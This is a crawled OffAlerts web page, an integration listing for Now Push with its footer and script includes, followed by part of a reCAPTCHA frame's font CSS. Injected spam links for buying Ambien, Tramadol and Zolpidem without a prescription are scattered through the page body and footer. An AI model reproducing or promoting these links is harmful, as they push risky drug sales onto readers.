    <img src="https://zapier-images.imgix.net/storage/developer_cli/44b1d31d67375b1e0ae1e328c4f2c021.png?auto=format%2Ccompress&ixlib=python-3.0.0&q=50"/>
    <h1>Now Push</h1>
    </div>
    <div class="integration-content">Now Push bridges the gap between your phone, tablet and computer. <a href="https://www.brigantesenglishwalks.com/pennine-bridleway/">https://www.brigantesenglishwalks.com/pennine-bridleway/</a> <a class="btn btn-outline-primary" href="https://api.zapier.com/v1/embed/apps/offalerts/integrations/now-push">Connect Now Push with OffAlerts on Zapier</a></div>
</div>


	</main><!-- /.main-content -->

<footer class="footer text-white bt-0 pt-7 pb-7"  style="background-color: #000000;">
  
  
	<div class="container">
		<div class="row gap-y">

  <div class="col-xl-4 order-md-last">
    <h6 class="mb-4 fw-500">Get Started</h6>
    <p> 
<a href="https://radioencuentro.org/produccion/series/"></a> Set up reliable uptime monitors and branded status pages in minutes. </p> 
<a href="https://radioencuentro.org/transmedia/quitale-la-careta-al-amor-romantico/"></a> 
    <a class="btn btn-primary btn-md mr-2" href="https://app.offalerts.com/register?redirect=pay/free" > try free </a>
    <a class="btn btn-secondary btn-md" href="https://offalerts.com/contact/" > Contact </a>
  </div>

  <div class="col-6 col-md-4 col-xl-2">
    <h6 class="mb-4 fw-500">Product</h6>
    <div class="nav flex-column">
      <a class="nav-link" href="https://offalerts.com/features/">Features</a><a class="nav-link" href="https://offalerts.com/pricing/">Pricing</a><a class="nav-link" href="#">Status</a><a class="nav-link" href="https://offalerts.com/integrations/">Integrations</a><a class="nav-link" href="https://offalerts.com/ping-servers/">Server Locations</a><a class="nav-link" href="https://app.offalerts.com/api-documentation">API Documentation</a>
    </div>
  </div>

  <div class="col-6 col-md-4 col-xl-2">
    <h6 class="mb-4 fw-500">Resources</h6>
    <div class="nav flex-column">
      <a class="nav-link" href="https://zapier.com/apps/offalerts/integrations">OffAlerts Zapier App</a><a class="nav-link" href="https://offalerts.com/faq/">FAQ</a><a class="nav-link" href="https://offalerts.com/knowledge-base/">Help</a><a class="nav-link" href="https://offalerts.com/terms/">Terms</a><a class="nav-link" href="https://offalerts.com/privacy/">Privacy</a><a class="nav-link" href="https://offalerts.com/delete-my-data/">Delete My Data</a>
    </div>
  </div>

  <div class="col-xl-4 order-md-first">
    <h6 class="mb-4 fw-500">The OffAlerts Promise</h6>
    <p> 
<a href="https://www.pvgov.com/flasher-barricade-association/"></a> We’re a team of experienced developers and marketers. We are passionate about making online marketing easier to understand and faster to solve. <a href="https://www.brigantesenglishwalks.com/wainwrights-pennine-journey/">Order Ambien Overnight</a> We respect your freedom to carefully choose providers &amp; promise we will never sell your data!</p> 
<a href="https://www.rednirussuppliers.com/indexlist/pharma-franchise-companies">https://www.rednirussuppliers.com/indexlist/pharma-franchise-companies</a> 
    <small class="opacity-70">© 2024 OffAlerts. All rights reserved. A<a href="https://apilads.com" target="_blank" rel="noreferrer noopener"> API LADS </a>company.</small>
  </div>

</div>
	</div>
</footer>


<p> 
<a href="https://www.advoptic.com/ointments/">Buy Ambien No Prescription</a> </p> 
<a href="https://www.pslra.org/project/therapy/"></a> 
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thesaasx\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/lib/js/wpaicg-chat-pro.js" id="wpaicg-chat-pro-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https:\/\/offalerts.com\/wp-admin\/admin-ajax.php","search_nonce":"2d83b7e949","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/bootstrap/js/bootstrap.bundle.min.js?ver=1.1.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/smoothscroll/SmoothScroll.js?ver=1.1.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/objectfit-polyfill/objectFitPolyfill.min.js?ver=1.1.5" id="objectfit-polyfill-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/aos/aos.js?ver=1.1.5" id="aos-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jquery-countdown/jquery.countdown.min.js?ver=1.1.5" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/waypoints/jquery.waypoints.min.js?ver=1.1.5" id="waypoints-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/countup/countUp.min.js?ver=1.1.5" id="countup-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/granim/granim.min.js?ver=1.1.5" id="granim-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/slick/slick.min.js?ver=1.1.5" id="slick-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/typed/typed.min.js?ver=1.1.5" id="typed-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/lity/lity.min.js?ver=1.1.5" id="lity-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/shuffle/shuffle.min.js?ver=1.1.5" id="shufflejs-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax.min.js?ver=1.1.5" id="jarallax-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax-video.min.js?ver=1.1.5" id="jarallax-video-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/js/page.min.js?ver=1.1.5" id="thesaasx-js"></script>
<script type="text/javascript" id="thesaasx-js-after">
/* <![CDATA[ */
jQuery(function($) { page.config({ googleApiKey: 'AIzaSyDRBLFOTTh2NFM93HpUA4ZrA99yKnCAsto', googleAnalyticsId: '', reCaptchaV3SiteKey: '6LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB', contactFormAction: 'https://offalerts.com/wp-admin/admin-ajax.php' }); });
/* ]]> */
</script>


<!-- Offcanvas - Search -->
<div id="offcanvas-search" class="offcanvas bg-dark h-auto" data-animation="slide-down">
  <div class="row">
    <form class="col-md-8 mx-auto input-glass" action="/" method="get">
      <input class="form-control form-control-lg" type="text" name="s" placeholder="Search..." value="">
    </form>
  </div>
</div>

<a href="https://dradrianomastologia.com/icon-boxes/">Buy 50Mg Tramadol</a> <a href="https://rulechangers.org/?page_id=1134">Tramadol 50 Mg Price</a>  
<a href="https://rulechangers.org/?page_id=2485"></a> <a href="https://rulechangers.org/?page_id=2451">Online Pharmacy Tramadol</a>  
<a href="https://www.eidyncare.co.uk/faq/"></a> <a href="https://www.runningmechanics.com/events/advanced-practitioner-seminar-recovery/">https://www.runningmechanics.com/events/advanced-practitioner-seminar-recovery/</a>  
<a href="https://parkdentalassociates.com/services/">https://parkdentalassociates.com/services/</a> <a href="https://penielenv.com/mold-testing/">Buy Zolpidem</a>  
<a href="https://www.advoptic.com/ointments/">https://www.advoptic.com/ointments/</a> <a href="https://south-arch.com/contact">https://south-arch.com/contact</a>  
<a href="https://www.rednirussuppliers.com/indexlist/top-10-pcd-pharma-franchise-company-for-maharashtra/">Ambien Online For Sale</a> <a href="https://www.pslra.org/find-a-labrador/breeder-directory/">https://www.pslra.org/find-a-labrador/breeder-directory/</a>  
<a href="https://www.pvgov.com/contact-us/">https://www.pvgov.com/contact-us/</a> <a href="http://divine-ascension.com/jason-meracis">Purchase Ambien Online</a>  
<a href="https://radioencuentro.org/transmedia/jayawarmis/">https://radioencuentro.org/transmedia/jayawarmis/</a> <a href="https://dradrianomastologia.com/tabs-tours/"></a>  
<br> 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b4143129c3a463e8b4e77fcfcba39a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB&co=aHR0cHM6Ly9vZmZhbGVydHMuY29tOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=t9ovr7xkfflo
body_size: 48249
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, 